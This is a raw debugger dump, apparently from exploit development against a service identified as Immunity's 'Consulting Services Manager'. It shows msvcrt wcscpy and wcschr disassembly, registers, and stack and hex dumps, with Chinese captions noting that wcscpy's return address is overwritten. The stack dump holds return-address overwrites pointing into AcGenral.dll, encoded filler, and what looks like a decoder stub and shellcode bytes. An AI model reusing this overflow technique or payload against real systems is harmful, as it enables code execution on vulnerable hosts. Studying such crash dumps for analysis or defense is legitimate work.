 Immunity: Consulting Services Manager
77C17E94 8BFF MOV EDI,EDI
77C17E96 55 PUSH EBP
77C17E97 8BEC MOV EBP,ESP
77C17E99 8B4D 08 MOV ECX,DWORD PTR SS:[EBP+8]
77C17E9C 8B55 0C MOV EDX,DWORD PTR SS:[EBP+C]
77C17E9F 66:8B02 MOV AX,WORD PTR DS:[EDX]
77C17EA2 66:8901 MOV WORD PTR DS:[ECX],AX
77C17EA5 41 INC ECX
77C17EA6 41 INC ECX
77C17EA7 42 INC EDX
77C17EA8 42 INC EDX
77C17EA9 66:85C0 TEST AX,AX
77C17EAC ^75 F1 JNZ SHORT msvcrt.77C17E9F
77C17EAE 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
77C17EB1 5D POP EBP 00020408
77C17EB2 C3 RETN
77C17EB3 CC INT3
77C17EB4 CC INT3
77C17EB5 CC INT3
77C17EB6 CC INT3
77C17EB7 CC INT3
77C17EB8 8BFF MOV EDI,EDI
77C17EBA 55 PUSH EBP
77C17EBB 8BEC MOV EBP,ESP
77C17EBD 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
77C17EC0 66:8B55 0C MOV DX,WORD PTR SS:[EBP+C]
77C17EC4 EB 07 JMP SHORT msvcrt.77C17ECD
77C17EC6 66:3BCA CMP CX,DX
77C17EC9 74 11 JE SHORT msvcrt.77C17EDC
77C17ECB 40 INC EAX
77C17ECC 40 INC EAX
77C17ECD 66:8B08 MOV CX,WORD PTR DS:[EAX]
77C17ED0 66:85C9 TEST CX,CX
77C17ED3 ^75 F1 JNZ SHORT msvcrt.77C17EC6
77C17ED5 66:3BCA CMP CX,DX
77C17ED8 74 02 JE SHORT msvcrt.77C17EDC
77C17EDA 33C0 XOR EAX,EAX
77C17EDC 5D POP EBP
77C17EDD C3 RETN
77C17EDE CC INT3
77C17EDF CC INT3
wcscpy函数
Stack [01B5F454]=00020408 (00020408)
EBP=01B5F454
Registers (FPU)
EAX 56595A47
ECX 01B5F4A4
EDX 01B5F4FA
EBX 01B5005C
ESP 01B5F454
EBP 01B5F454
ESI 01B5F496
EDI 01B5F444 UNICODE "\AFGVPOT"
EIP 77C17EB1 msvcrt.77C17EB1
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FF97000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
wcscpy返回地址被覆盖
Address Hex dump ASCII
01B5F49A 4D 43 4B 49 47 45 4E 53 MCKIGENS
01B5F4A2 00 00 50 00 4F 00 54 00 ..P.O.T.
01B5F4AA 08 04 02 00 C2 17 FC 58
01B5F4B2 47 5A 59 56 07 F8 FB 58 GZYV
01B5F4BA 5A 49 42 54 4C 55 4A 47 ZIBTLUJG
01B5F4C2 44 4B 48 4E 56 4D 58 51 DKHNVMXQ
01B5F4CA 45 49 42 41 42 45 45 57 EIBABEEW
01B5F4D2 59 54 53 4C 4A 49 59 42 YTSLJIYB
01B5F4DA 56 4E 52 54 53 44 41 54 VNRTSDAT
01B5F4E2 4B 55 F9 99 F8 4B 96 97 KU
01B5F4EA 4E 97 EB 62 42 52 4D 43
01B5F4F2 4B 49 47 45 4E 53 00 00 KIGENS..
01B5F4FA F5 4A F5 FC BB A2 BB 71
01B5F502 D2 EB 0C 5E 56 31 1E AD
01B5F50A 01 C3 85 C0 75 F7 C3 E8
01B5F512 EF FF FF FF 23 7F 25 20
01B5F51A DC 7F 47 20 D2 7F B7 56
01B5F522 EE 68 CA A9 0E 69 AB 20
01B5F454 00020408
01B5F458 58FC17C2 AcGenral.58FC17C2
01B5F45C 56595A47 GZYV
01B5F460 58FBF807 AcGenral.58FBF807
01B5F464 5442495A ZIBT
01B5F468 474A554C LUJG
01B5F46C 4E484B44 DKHN
01B5F470 51584D56 VMXQ
01B5F474 41424945 EIBA
01B5F478 57454542 BEEW
01B5F47C 4C535459 YTSL
01B5F480 4259494A JIYB
01B5F484 54524E56 VNRT
01B5F488 54414453 SDAT
01B5F48C 99F9554B
01B5F490 97964BF8
01B5F494 62EB974E
01B5F498 434D5242 BRMC
01B5F49C 4547494B KIGE
01B5F4A0 0000534E NS..